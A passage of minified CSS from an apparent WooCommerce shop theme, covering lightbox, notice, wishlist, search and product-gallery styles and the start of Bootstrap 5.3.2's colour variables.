0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.product-detail form.cart.single-ajax button{position:relative}.product-detail form.cart.single-ajax button svg{color:#fff}.klb-notice-ajax{position:fixed;bottom:15px;right:15px;z-index:9999;color:#fff;max-width:400px}@media(max-width:600px){.klb-notice-ajax{left:15px;right:15px}}.klb-notice-ajax a.button{text-decoration:underline!important;padding:0;height:auto;margin-top:5px;background-color:transparent!important;font-size:.875rem;letter-spacing:-.03px;font-weight:600;color:#fff!important;line-height:1.5rem!important}.klb-notice-ajax .woocommerce-error li,.klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between;padding-right:3rem}.single-product .klb-notice-ajax .woocommerce-error li,.single-product .klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between}.klb-notice-ajax ul.woocommerce-error{border:none;margin:0;background:var(--color-red600);position:relative;border-radius:7px}.klb-notice-ajax .woocommerce-message{border:none;margin:0;background:var(--color-green800);position:relative;border-radius:7px}.klb-notice-close{position:absolute;right:15px;top:15px;cursor:pointer}.klb-notice-ajax>*+*{margin-top:15px!important}.klb-notice-ajax .woocommerce-message p{margin-bottom:8px}form.single-ajax a.added_to_cart{display:none}.klb-notice-ajax{position:fixed;bottom:15px;right:15px;z-index:999999;color:#fff;max-width:400px}@media(max-width:600px){.klb-notice-ajax{left:15px;right:15px}}.klb-notice-ajax a.button,.klb-notice-ajax .wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{text-decoration:underline!important;padding:0;height:auto;margin-top:5px;background-color:transparent!important;font-size:.875rem;letter-spacing:-.03px;font-weight:600;color:#fff!important;line-height:1.5rem!important;opacity:1;float:none}.klb-notice-ajax .woocommerce-error li,.klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between;padding-right:3rem}.single-product .klb-notice-ajax .woocommerce-error li,.single-product .klb-notice-ajax .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column;justify-content:space-between}.klb-notice-ajax ul.woocommerce-error,.klb-notice-ajax .wc-block-components-notice-banner__content.is-error{border:none;margin:0;background:var(--color-red-600);position:relative;border-radius:7px}.klb-notice-ajax .woocommerce-message,.klb-notice-ajax .wc-block-components-notice-banner__content{border:none;margin:0;background:#29843B;position:relative;border-radius:7px}.klb-notice-close{position:absolute;right:15px;top:15px;cursor:pointer}.klb-notice-ajax>*+*{margin-top:15px!important}.klb-notice-ajax .woocommerce-message p{margin-bottom:8px}.klb-notice-ajax .woocommerce-message a.button:hover{opacity:1}.klb-notice-ajax .wc-block-components-notice-banner>.wc-block-components-notice-banner__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:start;flex-direction:column-reverse;justify-content:space-between;padding-right:3rem!important;color:#fff}.klbtheme-empty,.klbtheme-terms+select:not(.klbtheme-select),.klbtheme-term.klbtheme-disabled:after,.klbtheme-term.klbtheme-disabled:before{display:none!important}.klbtheme-term.klbtheme-disabled{opacity:.4;cursor:default}.klbtheme-variations{margin-bottom:20px}.variations .klbtheme-variations-items+.klbtheme-variations-items{margin-top:10px}.klbtheme-terms{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;flex-wrap:wrap}.klbtheme-term{display:inline-flex;justify-content:center;align-items:center;cursor:pointer;text-align:center;position:relative}.klbtheme-type-color .klbtheme-term{position:relative;display:block;width:1.25rem;height:1.25rem;border-radius:50%;cursor:pointer}.klbtheme-type-color .klbtheme-term:first-child{margin-left:0}.klbtheme-type-color span.klbtheme-term.klbtheme-selected:after{content:"";position:absolute;left:-.25rem;right:-.25rem;top:-.25rem;bottom:-.25rem;border:2px solid var(--theme-body-color);border-radius:50%}.klbtheme-type-image .klbtheme-term{height:42px;width:42px}.klbtheme-type-image .klbtheme-term img{width:100%;height:100%;display:block}.klbtheme-type-color .klbtheme-term{font-size:0}.klbtheme-type-button .klbtheme-term{font-size:12px}.klbtheme-type-button span.klbtheme-term{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;min-width:3.75rem;height:1.875rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);cursor:pointer;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.klbtheme-type-button span.klbtheme-term.klbtheme-selected{color:var(--theme-primary-color);border-color:var(--theme-primary-color)}table.variations span.selected-value img{display:none}.klbtheme-type-image span.klbtheme-term.klbtheme-selected{border:1px solid var(--color-primary)}.single-product-wrapper .product-detail form.cart table.variations .label span.selected-value{color:var(--theme-body-color);font-weight:bolder}.single-product-wrapper form.cart .variations tr>th{padding-top:.9375rem;padding-bottom:.9375rem;font-weight:400}a.reset_variations{color:#021523;font-size:14px;vertical-align:top;line-height:37px;display:inline-block;margin-left:10px}a.reset_variations:before{font-family:"klbtheme";font-size:13px;line-height:1;content:'\e8b6';margin-right:3px}.single-product-wrapper .woocommerce-variation-price .price{margin-bottom:.625rem;font-size:25px}.single-product-wrapper form.cart .variations tr label{color:var(--color-gray-400);margin-bottom:0!important;font-size:.8125rem}.scrollToTop{position:fixed;right:20px;bottom:20px;width:50px;height:50px;border-radius:50%;background-color:rgb(264 255 255 / .9);color:#333;box-shadow:0 0 5px rgb(0 0 0 / 17%);text-align:center;line-height:50px;opacity:0;z-index:350}.scrollToTop.button-show{opacity:1}.scrollToTop:hover{color:#777}.scrollToTop:after{display:inline-block;font-size:20px;content:"\e830";font-family:"klbtheme"}@media (max-width:1024px){.scrollToTop{bottom:70px;right:12px;width:40px;height:40px;line-height:40px;background-color:#fff}}.klb-search-results{position:absolute;left:0;top:100%;background-color:#fff;padding:0;margin:0;box-sizing:border-box;border:1px solid #d9dde3;border-radius:12px;width:100%;z-index:9999999}.search-holder-form .klb-search-results{max-height:190px;overflow-y:scroll}.klb-search-results::-webkit-scrollbar{width:3px}.klb-search-results::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.klb-search-results::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}.klb-search-results ul{padding:0;margin:0}.klb-search-results ul li{display:flex;flex-direction:row;padding:8px;align-items:center}.klb-search-results ul li.search-more{justify-content:center}.klb-search-results ul li.search-more a{color:var(--theme-body-color)}.klb-search-results .search-img img{background:#fff;border:1px solid #e8e8e8;border-radius:3px;max-width:42px;margin-right:10px}.klb-search-results .search-content{display:flex;justify-content:space-between;width:100%;align-items:center}.klb-search-results h1.product-title{font-size:.875rem;font-weight:500;line-height:1.4;margin-bottom:0;margin-right:10px}.klb-search-results h1.product-title a{color:var(--theme-body-color)}.klb-search-results span.price{text-align:right;font-size:15px;flex-direction:column;gap:inherit}.klb-search-results span.price>*{display:block;margin:0}.search-loading button i{opacity:0}form.search-form .loader-image{left:0;right:0;width:20px!important;color:#212529}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.product-badges{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.product-badges .badge{background:#868E96}.badge+.badge{margin-top:3px}.wishlist-button{position:relative}a.klbwl-btn:before{font-family:"klbtheme";font-size:1.375rem;content:"\eb35";margin-right:.375rem}.products .wishlist-button a{font-size:0;color:currentColor}.products a.klbwl-btn:before{margin-right:0}a.klbwl-btn.klbwl-product-in-list:before{content:"\e800"!important}@keyframes klb-wishlist-rotate{100%{transform:rotate(360deg)}}a.klbwl-btn.klbwl-adding:after,span.klbwl-removing i:before{position:absolute;top:50%;margin-top:-9px;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#000;border-radius:50%;vertical-align:middle;opacity:1;animation:klb-wishlist-rotate 450ms infinite linear}.products a.klbwl-btn.klbwl-adding:after{left:50%;margin-left:-9px}.wishlist-button .klbwl-btn.klbwl-adding:before{opacity:0}.klbwl-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999989;background:rgb(0 0 0 / .7);opacity:0;font-size:14px;visibility:hidden;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;box-sizing:border-box}.klbwl-popup .klbwl-popup-inner{display:block;width:100%;height:100%;position:relative}.klbwl-popup .klbwl-popup-inner .klbwl-popup-content{width:100%;max-width:360px;height:auto;max-height:100%;position:absolute;top:40%;left:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);display:flex;flex-direction:column;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;overflow:hidden;padding:40px;background-color:#fff;text-align:center}.klbwl-popup.klbwl-show{opacity:1;visibility:visible}.klbwl-popup.klbwl-show .klbwl-popup-inner .klbwl-popup-content{top:50%}.klbwl-popup-content a.btn{width:100%;justify-content:center}.klbwl-popup-content a.btn+a.btn{margin-top:10px}.klbwl-popup-content .klbwl-notice{margin-bottom:10px}td.klbwl-item--remove span{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.75rem;font-weight:700;text-decoration:none;text-shadow:0 0 0 currentColor;color:currentColor;width:1.125rem;height:1.125rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.35s var(--theme-transition);transition:all 0.35s var(--theme-transition);cursor:pointer;padding:9px}td.klbwl-item--remove span:hover{background-color:var(--color-gray-100)}td.klbwl-item--remove span.klbwl-removing{background:none;border:none}span.klbwl-removing i:before{margin-left:0;margin-top:0;top:0}td.klbwl-item--image img{max-width:65px}td.klbwl-item--addtocart p{margin-bottom:0;white-space:nowrap}td.klbwl-item--addtocart a i{display:none}td.klbwl-item--name a{color:currentColor;font-weight:500}.klbwl-no-result .cart-empty-page .empty-icon{font-size:7rem;margin-bottom:0}.klbwl-no-result+.klbwl-actions{display:none}@media(max-width:480px){.klbwl-list td.klbwl-item--stock,.klbwl-list th.product-date,.klbwl-list th.product-price,.klbwl-list th.product-subtotal,.klbwl-list td.klbwl-item--date,.klbwl-list td.klbwl-item--price{display:none}.klbwl-list td.klbwl-item--addtocart a.button{padding:5px;height:auto;font-size:12px}.klbwl-list.woocommerce-cart-form table th.product-remove{display:table-cell!important}}.footer-social .span{font-size:14px;font-weight:500;margin-bottom:.4375rem}.klbwl-actions .site-social ul li a.facebook{color:var(--color-white);background-color:#1877f2}.klbwl-actions .site-social ul li a.twitter{color:var(--color-white);background-color:#1da1f2}.klbwl-actions .site-social ul li a.instagram{color:var(--color-white);background-color:#fd1d1d}.klbwl-actions .site-social ul li a.linkedin{color:var(--color-white);background-color:#0077b5}.klbwl-popup-content a.btn{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.klbwl-popup-content a.btn{opacity:.9}.klbwl-popup-inner .klbwl-popup-content i:before{margin-right:5px}.klb-flexslider-thumbnail .flex-control-thumbs{padding:0}.klb-flexslider-thumbnail .flex-control-thumbs:before,.klb-flexslider-thumbnail .flex-control-thumbs:after{content:'';display:table;clear:both}.klb-flexslider-thumbnail .flex-control-thumbs li img{padding:.25rem;cursor:pointer;border-radius:3px;border:1px solid;border-color:#DFE2E6}.klb-flexslider-thumbnail .flex-control-thumbs li img.flex-active{border-color:#000}.klb-flexslider-thumbnail .flex-control-nav,.klb-flexslider-thumbnail .flex-direction-nav{padding:0;list-style:none;margin:0}.klb-flexslider-thumbnail.vertical li,.klb-flexslider-thumbnail.vertical li img{width:80px;height:auto}.klb-flexslider-thumbnail.horizontal .flex-control-nav{margin-top:15px}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav button{background:0;padding:0;height:100%}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-prev,.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-next{position:absolute;top:7.5px;height:100%;width:auto}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-prev{left:0}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-next{right:0}.klb-flexslider-thumbnail.horizontal{position:relative}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav button svg{width:24px}.klb-flexslider-thumbnail.horizontal .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.klb-flexslider-thumbnail.vertical .flex-viewport{height:480px!important}.klb-flexslider-thumbnail.vertical{position:absolute;left:0;top:0;width:80px}.klb-flexslider-thumbnail.vertical li{margin-bottom:5px}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav svg{width:20px;transform:rotate(90deg)}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav{padding:0;list-style:none;display:flex;flex-direction:row;justify-content:space-between}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav li{width:100%;padding:.25rem}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav button{width:100%;padding:0;height:30px}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav .disabled{opacity:.5}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav .disabled a{pointer-events:none}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav a.flex-disabled{opacity:.5;pointer-events:none}@media screen and (min-width:576px){.single-product-wrapper .vertical .woocommerce-product-gallery{padding-left:6.5rem}}@media screen and (min-width:992px){.single-gallery-1column>* .product-detail-inner{position:sticky;top:5rem}}.single-gallery-carousel2columns .woocommerce-product-gallery__image{background:#f3f3f3}.single-gallery-carousel2columns svg{width:20px;color:#4F575E}.single-gallery-carousel2columns ul.flex-direction-nav{list-style:none;padding:0;display:flex;justify-content:space-between;gap:5px;margin-top:20px}.single-gallery-carousel2columns .product-checklist{display:none}.single-gallery-carousel2columns .woocommerce-product-details__short-description{display:none}.single-gallery-carousel2columns .flex-direction-nav button{height:42px}.single-gallery-1column .woocommerce-product-gallery__image{background:#f3f3f3}.single-gallery-1column .woocommerce-product-gallery__image+.woocommerce-product-gallery__image{margin-top:5px}.single-gallery-2columns{padding-left:0!important;!i;!}.single-gallery-2columns .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(2,1fr);gap:5px}.single-gallery-2columns .woocommerce-product-gallery__image{background:#f3f3f3;border:1px solid #f3f3f3}@media screen and (max-width:600px){.single-gallery-1column .woocommerce-product-gallery__wrapper,.single-gallery-2columns .woocommerce-product-gallery__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap;width:100%;overflow-x:auto}.single-gallery-1column .woocommerce-product-gallery__wrapper>*,.single-gallery-2columns .woocommerce-product-gallery__wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar{width:3px;height:4px}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar-track,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar-thumb,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}}/*!
 * Bootstrap  v5.3.2 (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222, 226, 230, 0.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222, 226, 230, 0.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media 